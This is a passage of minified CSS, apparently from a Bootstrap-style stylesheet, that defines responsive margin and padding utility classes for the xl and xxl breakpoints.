padding-top:9rem!important}.pr-xl-36,.px-xl-36{padding-right:9rem!important}.pb-xl-36,.py-xl-36{padding-bottom:9rem!important}.pl-xl-36,.px-xl-36{padding-left:9rem!important}.p-xl-37{padding:9.25rem!important}.pt-xl-37,.py-xl-37{padding-top:9.25rem!important}.pr-xl-37,.px-xl-37{padding-right:9.25rem!important}.pb-xl-37,.py-xl-37{padding-bottom:9.25rem!important}.pl-xl-37,.px-xl-37{padding-left:9.25rem!important}.p-xl-48{padding:9.5rem!important}.pt-xl-48,.py-xl-48{padding-top:9.5rem!important}.pr-xl-48,.px-xl-48{padding-right:9.5rem!important}.pb-xl-48,.py-xl-48{padding-bottom:9.5rem!important}.pl-xl-48,.px-xl-48{padding-left:9.5rem!important}.p-xl-39{padding:9.75rem!important}.pt-xl-39,.py-xl-39{padding-top:9.75rem!important}.pr-xl-39,.px-xl-39{padding-right:9.75rem!important}.pb-xl-39,.py-xl-39{padding-bottom:9.75rem!important}.pl-xl-39,.px-xl-39{padding-left:9.75rem!important}.p-xl-40{padding:10rem!important}.pt-xl-40,.py-xl-40{padding-top:10rem!important}.pr-xl-40,.px-xl-40{padding-right:10rem!important}.pb-xl-40,.py-xl-40{padding-bottom:10rem!important}.pl-xl-40,.px-xl-40{padding-left:10rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.25rem!important}.m-xl-n6{margin:-1.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1.5rem!important}.m-xl-n7{margin:-1.75rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1.75rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1.75rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1.75rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1.75rem!important}.m-xl-n8{margin:-2rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-2rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-2rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-2rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-2rem!important}.m-xl-n9{margin:-2.25rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-2.25rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-2.25rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-2.25rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-2.25rem!important}.m-xl-n10{margin:-2.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-2.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-2.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-2.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-2.5rem!important}.m-xl-n11{margin:-2.75rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-2.75rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-2.75rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-2.75rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-2.75rem!important}.m-xl-n12{margin:-3rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-3rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-3rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-3rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-3rem!important}.m-xl-n13{margin:-3.25rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-3.25rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-3.25rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-3.25rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-3.25rem!important}.m-xl-n14{margin:-3.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-3.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-3.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-3.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-3.5rem!important}.m-xl-n15{margin:-3.75rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-3.75rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-3.75rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-3.75rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-3.75rem!important}.m-xl-n16{margin:-4rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-4rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-4rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-4rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-4rem!important}.m-xl-n17{margin:-4.25rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-4.25rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-4.25rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-4.25rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-4.25rem!important}.m-xl-n18{margin:-4.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-4.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-4.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-4.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-4.5rem!important}.m-xl-n19{margin:-4.75rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-4.75rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-4.75rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-4.75rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-4.75rem!important}.m-xl-n20{margin:-5rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-5rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-5rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-5rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-5rem!important}.m-xl-n21{margin:-5.25rem!important}.mt-xl-n21,.my-xl-n21{margin-top:-5.25rem!important}.mr-xl-n21,.mx-xl-n21{margin-right:-5.25rem!important}.mb-xl-n21,.my-xl-n21{margin-bottom:-5.25rem!important}.ml-xl-n21,.mx-xl-n21{margin-left:-5.25rem!important}.m-xl-n22{margin:-5.5rem!important}.mt-xl-n22,.my-xl-n22{margin-top:-5.5rem!important}.mr-xl-n22,.mx-xl-n22{margin-right:-5.5rem!important}.mb-xl-n22,.my-xl-n22{margin-bottom:-5.5rem!important}.ml-xl-n22,.mx-xl-n22{margin-left:-5.5rem!important}.m-xl-n23{margin:-5.75rem!important}.mt-xl-n23,.my-xl-n23{margin-top:-5.75rem!important}.mr-xl-n23,.mx-xl-n23{margin-right:-5.75rem!important}.mb-xl-n23,.my-xl-n23{margin-bottom:-5.75rem!important}.ml-xl-n23,.mx-xl-n23{margin-left:-5.75rem!important}.m-xl-n24{margin:-6rem!important}.mt-xl-n24,.my-xl-n24{margin-top:-6rem!important}.mr-xl-n24,.mx-xl-n24{margin-right:-6rem!important}.mb-xl-n24,.my-xl-n24{margin-bottom:-6rem!important}.ml-xl-n24,.mx-xl-n24{margin-left:-6rem!important}.m-xl-n25{margin:-6.25rem!important}.mt-xl-n25,.my-xl-n25{margin-top:-6.25rem!important}.mr-xl-n25,.mx-xl-n25{margin-right:-6.25rem!important}.mb-xl-n25,.my-xl-n25{margin-bottom:-6.25rem!important}.ml-xl-n25,.mx-xl-n25{margin-left:-6.25rem!important}.m-xl-n26{margin:-6.5rem!important}.mt-xl-n26,.my-xl-n26{margin-top:-6.5rem!important}.mr-xl-n26,.mx-xl-n26{margin-right:-6.5rem!important}.mb-xl-n26,.my-xl-n26{margin-bottom:-6.5rem!important}.ml-xl-n26,.mx-xl-n26{margin-left:-6.5rem!important}.m-xl-n27{margin:-6.75rem!important}.mt-xl-n27,.my-xl-n27{margin-top:-6.75rem!important}.mr-xl-n27,.mx-xl-n27{margin-right:-6.75rem!important}.mb-xl-n27,.my-xl-n27{margin-bottom:-6.75rem!important}.ml-xl-n27,.mx-xl-n27{margin-left:-6.75rem!important}.m-xl-n28{margin:-7rem!important}.mt-xl-n28,.my-xl-n28{margin-top:-7rem!important}.mr-xl-n28,.mx-xl-n28{margin-right:-7rem!important}.mb-xl-n28,.my-xl-n28{margin-bottom:-7rem!important}.ml-xl-n28,.mx-xl-n28{margin-left:-7rem!important}.m-xl-n29{margin:-7.25rem!important}.mt-xl-n29,.my-xl-n29{margin-top:-7.25rem!important}.mr-xl-n29,.mx-xl-n29{margin-right:-7.25rem!important}.mb-xl-n29,.my-xl-n29{margin-bottom:-7.25rem!important}.ml-xl-n29,.mx-xl-n29{margin-left:-7.25rem!important}.m-xl-n30{margin:-7.5rem!important}.mt-xl-n30,.my-xl-n30{margin-top:-7.5rem!important}.mr-xl-n30,.mx-xl-n30{margin-right:-7.5rem!important}.mb-xl-n30,.my-xl-n30{margin-bottom:-7.5rem!important}.ml-xl-n30,.mx-xl-n30{margin-left:-7.5rem!important}.m-xl-n31{margin:-7.75rem!important}.mt-xl-n31,.my-xl-n31{margin-top:-7.75rem!important}.mr-xl-n31,.mx-xl-n31{margin-right:-7.75rem!important}.mb-xl-n31,.my-xl-n31{margin-bottom:-7.75rem!important}.ml-xl-n31,.mx-xl-n31{margin-left:-7.75rem!important}.m-xl-n32{margin:-8rem!important}.mt-xl-n32,.my-xl-n32{margin-top:-8rem!important}.mr-xl-n32,.mx-xl-n32{margin-right:-8rem!important}.mb-xl-n32,.my-xl-n32{margin-bottom:-8rem!important}.ml-xl-n32,.mx-xl-n32{margin-left:-8rem!important}.m-xl-n33{margin:-8.25rem!important}.mt-xl-n33,.my-xl-n33{margin-top:-8.25rem!important}.mr-xl-n33,.mx-xl-n33{margin-right:-8.25rem!important}.mb-xl-n33,.my-xl-n33{margin-bottom:-8.25rem!important}.ml-xl-n33,.mx-xl-n33{margin-left:-8.25rem!important}.m-xl-n34{margin:-8.5rem!important}.mt-xl-n34,.my-xl-n34{margin-top:-8.5rem!important}.mr-xl-n34,.mx-xl-n34{margin-right:-8.5rem!important}.mb-xl-n34,.my-xl-n34{margin-bottom:-8.5rem!important}.ml-xl-n34,.mx-xl-n34{margin-left:-8.5rem!important}.m-xl-n35{margin:-8.75rem!important}.mt-xl-n35,.my-xl-n35{margin-top:-8.75rem!important}.mr-xl-n35,.mx-xl-n35{margin-right:-8.75rem!important}.mb-xl-n35,.my-xl-n35{margin-bottom:-8.75rem!important}.ml-xl-n35,.mx-xl-n35{margin-left:-8.75rem!important}.m-xl-n36{margin:-9rem!important}.mt-xl-n36,.my-xl-n36{margin-top:-9rem!important}.mr-xl-n36,.mx-xl-n36{margin-right:-9rem!important}.mb-xl-n36,.my-xl-n36{margin-bottom:-9rem!important}.ml-xl-n36,.mx-xl-n36{margin-left:-9rem!important}.m-xl-n37{margin:-9.25rem!important}.mt-xl-n37,.my-xl-n37{margin-top:-9.25rem!important}.mr-xl-n37,.mx-xl-n37{margin-right:-9.25rem!important}.mb-xl-n37,.my-xl-n37{margin-bottom:-9.25rem!important}.ml-xl-n37,.mx-xl-n37{margin-left:-9.25rem!important}.m-xl-n48{margin:-9.5rem!important}.mt-xl-n48,.my-xl-n48{margin-top:-9.5rem!important}.mr-xl-n48,.mx-xl-n48{margin-right:-9.5rem!important}.mb-xl-n48,.my-xl-n48{margin-bottom:-9.5rem!important}.ml-xl-n48,.mx-xl-n48{margin-left:-9.5rem!important}.m-xl-n39{margin:-9.75rem!important}.mt-xl-n39,.my-xl-n39{margin-top:-9.75rem!important}.mr-xl-n39,.mx-xl-n39{margin-right:-9.75rem!important}.mb-xl-n39,.my-xl-n39{margin-bottom:-9.75rem!important}.ml-xl-n39,.mx-xl-n39{margin-left:-9.75rem!important}.m-xl-n40{margin:-10rem!important}.mt-xl-n40,.my-xl-n40{margin-top:-10rem!important}.mr-xl-n40,.mx-xl-n40{margin-right:-10rem!important}.mb-xl-n40,.my-xl-n40{margin-bottom:-10rem!important}.ml-xl-n40,.mx-xl-n40{margin-left:-10rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:.75rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.75rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.75rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.75rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.75rem!important}.m-xxl-4{margin:1rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1rem!important}.m-xxl-5{margin:1.25rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1.25rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1.25rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1.25rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1.25rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:1.75rem!important}.mt-xxl-7,.my-xxl-7{margin-top:1.75rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:1.75rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:1.75rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:1.75rem!important}.m-xxl-8{margin:2rem!important}.mt-xxl-8,.my-xxl-8{margin-top:2rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:2rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:2rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:2rem!important}.m-xxl-9{margin:2.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:2.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:2.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:2.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:2.25rem!important}.m-xxl-10{margin:2.5rem!important}.mt-xxl-10,.my-xxl-10{margin-top:2.5rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:2.5rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:2.5rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:2.5rem!important}.m-xxl-11{margin:2.75rem!important}.mt-xxl-11,.my-xxl-11{margin-top:2.75rem!important}.mr-xxl-11,.mx-xxl-11{margin-right:2.75rem!important}.mb-xxl-11,.my-xxl-11{margin-bottom:2.75rem!important}.ml-xxl-11,.mx-xxl-11{margin-left:2.75rem!important}.m-xxl-12{margin:3rem!important}.mt-xxl-12,.my-xxl-12{margin-top:3rem!important}.mr-xxl-12,.mx-xxl-12{margin-right:3rem!important}.mb-xxl-12,.my-xxl-12{margin-bottom:3rem!important}.ml-xxl-12,.mx-xxl-12{margin-left:3rem!important}.m-xxl-13{margin:3.25rem!important}.mt-xxl-13,.my-xxl-13{margin-top:3.25rem!important}.mr-xxl-13,.mx-xxl-13{margin-right:3.25rem!important}.mb-xxl-13,.my-xxl-13{margin-bottom:3.25rem!important}.ml-xxl-13,.mx-xxl-13{margin-left:3.25rem!important}.m-xxl-14{margin:3.5rem!important}.mt-xxl-14,.my-xxl-14{margin-top:3.5rem!important}.mr-xxl-14,.mx-xxl-14{margin-right:3.5rem!important}.mb-xxl-14,.my-xxl-14{margin-bottom:3.5rem!important}.ml-xxl-14,.mx-xxl-14{margin-left:3.5rem!important}.m-xxl-15{margin:3.75rem!important}.mt-xxl-15,.my-xxl-15{margin-top:3.75rem!important}.mr-xxl-15,.mx-xxl-15{margin-right:3.75rem!important}.mb-xxl-15,.my-xxl-15{margin-bottom:3.75rem!important}.ml-xxl-15,.mx-xxl-15{margin-left:3.75rem!important}.m-xxl-16{margin:4rem!important}.mt-xxl-16,.my-xxl-16{margin-top:4rem!important}.mr-xxl-16,.mx-xxl-16{margin-right:4rem!important}.mb-xxl-16,.my-xxl-16{margin-bottom:4rem!important}.ml-xxl-16,.mx-xxl-16{margin-left:4rem!important}.m-xxl-17{margin:4.25rem!important}.mt-xxl-17,.my-xxl-17{margin-top:4.25rem!important}.mr-xxl-17,.mx-xxl-17{margin-right:4.25rem!important}.mb-xxl-17,.my-xxl-17{margin-bottom:4.25rem!important}.ml-xxl-17,.mx-xxl-17{margin-left:4.25rem!important}.m-xxl-18{margin:4.5rem!important}.mt-xxl-18,.my-xxl-18{margin-top:4.5rem!important}.mr-xxl-18,.mx-xxl-18{margin-right:4.5rem!important}.mb-xxl-18,.my-xxl-18{margin-bottom:4.5rem!important}.ml-xxl-18,.mx-xxl-18{margin-left:4.5rem!important}.m-xxl-19{margin:4.75rem!important}.mt-xxl-19,.my-xxl-19{margin-top:4.75rem!important}.mr-xxl-19,.mx-xxl-19{margin-right:4.75rem!important}.mb-xxl-19,.my-xxl-19{margin-bottom:4.75rem!important}.ml-xxl-19,.mx-xxl-19{margin-left:4.75rem!important}.m-xxl-20{margin:5rem!important}.mt-xxl-20,.my-xxl-20{margin-top:5rem!important}.mr-xxl-20,.mx-xxl-20{margin-right:5rem!important}.mb-xxl-20,.my-xxl-20{margin-bottom:5rem!important}.ml-xxl-20,.mx-xxl-20{margin-left:5rem!important}.m-xxl-21{margin:5.25rem!important}.mt-xxl-21,.my-xxl-21{margin-top:5.25rem!important}.mr-xxl-21,.mx-xxl-21{margin-right:5.25rem!important}.mb-xxl-21,.my-xxl-21{margin-bottom:5.25rem!important}.ml-xxl-21,.mx-xxl-21{margin-left:5.25rem!important}.m-xxl-22{margin:5.5rem!important}.mt-xxl-22,.my-xxl-22{margin-top:5.5rem!important}.mr-xxl-22,.mx-xxl-22{margin-right:5.5rem!important}.mb-xxl-22,.my-xxl-22{margin-bottom:5.5rem!important}.ml-xxl-22,.mx-xxl-22{margin-left:5.5rem!important}.m-xxl-23{margin:5.75rem!important}.mt-xxl-23,.my-xxl-23{margin-top:5.75rem!important}.mr-xxl-23,.mx-xxl-23{margin-right:5.75rem!important}.mb-xxl-23,.my-xxl-23{margin-bottom:5.75rem!important}.ml-xxl-23,.mx-xxl-23{margin-left:5.75rem!important}.m-xxl-24{margin:6rem!important}.mt-xxl-24,.my-xxl-24{margin-top:6rem!important}.mr-xxl-24,.mx-xxl-24{margin-right:6rem!important}.mb-xxl-24,.my-xxl-24{margin-bottom:6rem!important}.ml-xxl-24,.mx-xxl-24{margin-left:6rem!important}.m-xxl-25{margin:6.25rem!important}.mt-xxl-25,.my-xxl-25{margin-top:6.25rem!important}.mr-xxl-25,.mx-xxl-25{margin-right:6.25rem!important}.mb-xxl-25,.my-xxl-25{margin-bottom:6.25rem!important}.ml-xxl-25,.mx-xxl-25{margin-left:6.25rem!important}.m-xxl-26{margin:6.5rem!important}.mt-xxl-26,.my-xxl-26{margin-top:6.5rem!important}.mr-xxl-26,.mx-xxl-26{margin-right:6.5rem!important}.mb-xxl-26,.my-xxl-26{margin-bottom:6.5rem!important}.ml-xxl-26,.mx-xxl-26{margin-left:6.5rem!important}.m-xxl-27{margin:6.75rem!important}.mt-xxl-27,.my-xxl-27{margin-top:6.75rem!important}.mr-xxl-27,.mx-xxl-27{margin-right:6.75rem!important}.mb-xxl-27,.my-xxl-27{margin-bottom:6.75rem!important}.ml-xxl-27,.mx-xxl-27{margin-left:6.75rem!important}.m-xxl-28{margin:7rem!important}.mt-xxl-28,.my-xxl-28{margin-top:7rem!important}.mr-xxl-28,.mx-xxl-28{margin-right:7rem!important}.mb-xxl-28,.my-xxl-28{margin-bottom:7rem!important}.ml-xxl-28,.mx-xxl-28{margin-left:7rem!important}.m-xxl-29{margin:7.25rem!important}.mt-xxl-29,.my-xxl-29{margin-top:7.25rem!important}.mr-xxl-29,.mx-xxl-29{margin-right:7.25rem!important}.mb-xxl-29,.my-xxl-29{margin-bottom:7.25rem!important}.ml-xxl-29,.mx-xxl-29{margin-left:7.25rem!important}.m-xxl-30{margin:7.5rem!important}.mt-xxl-30,.my-xxl-30{margin-top:7.5rem!important}.mr-xxl-30,.mx-xxl-30{margin-right:7.5rem!important}.mb-xxl-30,.my-xxl-30{margin-bottom:7.5rem!important}.ml-xxl-30,.mx-xxl-30{margin-left:7.5rem!important}.m-xxl-31{margin:7.75rem!important}.mt-xxl-31,.my-xxl-31{margin-top:7.75rem!important}.mr-xxl-31,.mx-xxl-31{margin-right:7.75rem!important}.mb-xxl-31,.my-xxl-31{margin-bottom:7.75rem!important}.ml-xxl-31,.mx-xxl-31{margin-left:7.75rem!important}.m-xxl-32{margin:8rem!important}.mt-xxl-32,.my-xxl-32{margin-top:8rem!important}.mr-xxl-32,.mx-xxl-32{margin-right:8rem!important}.mb-xxl-32,.my-xxl-32{margin-bottom:8rem!important}.ml-xxl-32,.mx-xxl-32{margin-left:8rem!important}.m-xxl-33{margin:8.25rem!important}.mt-xxl-33,.my-xxl-33{margin-top:8.25rem!important}.mr-xxl-33,.mx-xxl-33{margin-right:8.25rem!important}.mb-xxl-33,.my-xxl-33{margin-bottom:8.25rem!important}.ml-xxl-33,.mx-xxl-33{margin-left:8.25rem!important}.m-xxl-34{margin:8.5rem!important}.mt-xxl-34,.my-xxl-34{margin-top:8.5rem!important}.mr-xxl-34,.mx-xxl-34{margin-right:8.5rem!important}.mb-xxl-34,.my-xxl-34{margin-bottom:8.5rem!important}.ml-xxl-34,.mx-xxl-34{margin-left:8.5rem!important}.m-xxl-35{margin:8.75rem!important}.mt-xxl-35,.my-xxl-35{margin-top:8.75rem!important}.mr-xxl-35,.mx-xxl-35{margin-right:8.75rem!important}.mb-xxl-35,.my-xxl-35{margin-bottom:8.75rem!important}.ml-xxl-35,.mx-xxl-35{margin-left:8.75rem!important}.m-xxl-36{margin:9rem!important}.mt-xxl-36,.my-xxl-36{margin-top:9rem!important}.mr-xxl-36,.mx-xxl-36{margin-right:9rem!important}.mb-xxl-36,.my-xxl-36{margin-bottom:9rem!important}.ml-xxl-36,.mx-xxl-36{margin-left:9rem!important}.m-xxl-37{margin:9.25rem!important}.mt-xxl-37,.my-xxl-37{margin-top:9.25rem!important}.mr-xxl-37,.mx-xxl-37{margin-right:9.25rem!important}.mb-xxl-37,.my-xxl-37{margin-bottom:9.25rem!important}.ml-xxl-37,.mx-xxl-37{margin-left:9.25rem!important}.m-xxl-48{margin:9.5rem!important}.mt-xxl-48,.my-xxl-48{margin-top:9.5rem!important}.mr-xxl-48,.mx-xxl-48{margin-right:9.5rem!important}.mb-xxl-48,.my-xxl-48{margin-bottom:9.5rem!important}.ml-xxl-48,.mx-xxl-48{margin-left:9.5rem!important}.m-xxl-39{margin:9.75rem!important}.mt-xxl-39,.my-xxl-39{margin-top:9.75rem!important}.mr-xxl-39,.mx-xxl-39{margin-right:9.75rem!important}.mb-xxl-39,.my-xxl-39{margin-bottom:9.75rem!important}.ml-xxl-39,.mx-xxl-39{margin-left:9.75rem!important}.m-xxl-40{margin:10rem!important}.mt-xxl-40,.my-xxl-40{margin-top:10rem!important}.mr-xxl-40,.mx-xxl-40{margin-right:10rem!important}.mb-xxl-40,.my-xxl-40{margin-bottom:10rem!important}.ml-xxl-40,.mx-xxl-40{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:.75rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.75rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.75rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.75rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.75rem!important}.p-xxl-4{padding:1rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1rem!important}.p-xxl-5{padding:1.25rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1.25rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1.25rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1.25rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1.25rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:1.75rem!important}.pt-xxl-7,.py-xxl-7{padding-top:1.75rem!important}.pr-xxl-7,.px-xxl-7{padding-right:1.75rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:1.75rem!important}.pl-xxl-7,.px-xxl-7{padding-left:1.75rem!important}.p-xxl-8{padding:2rem!important}.pt-xxl-8,.py-xxl-8{padding-top:2rem!important}.pr-xxl-8,.px-xxl-8{padding-right:2rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:2rem!important}.pl-xxl-8,.px-xxl-8{padding-left:2rem!important}.p-xxl-9{padding:2.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:2.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:2.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:2.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:2.25rem!important}.p-xxl-10{padding:2.5rem!important}.pt-xxl-10,.py-xxl-10{padding-top:2.5rem!important}.pr-xxl-10,.px-xxl-10{padding-right:2.5rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:2.5rem!important}.pl-xxl-10,.px-xxl-10{padding-left:2.5rem!important}.p-xxl-11{padding:2.75rem!important}.pt-xxl-11,.py-xxl-11{padding-top:2.75rem!important}.pr-xxl-11,.px-xxl-11{padding-right:2.75rem!important}.pb-xxl-11,.py-xxl-11{padding-bottom:2.75rem!important}.pl-xxl-11,.px-xxl-11{padding-left:2.75rem!important}.p-xxl-12{padding:3rem!important}.pt-xxl-12,.py-xxl-12{padding-top:3rem!important}.pr-xxl-12,.px-xxl-12{padding-right:3rem!important}.pb-xxl-12,.py-xxl-12{padding-bottom:3rem!important}.pl-xxl-12,.px-xxl-12{padding-left:3rem!important}.p-xxl-13{padding:3.25rem!important}.pt-xxl-13,.py-xxl-13{padding-top:3.25rem!important}.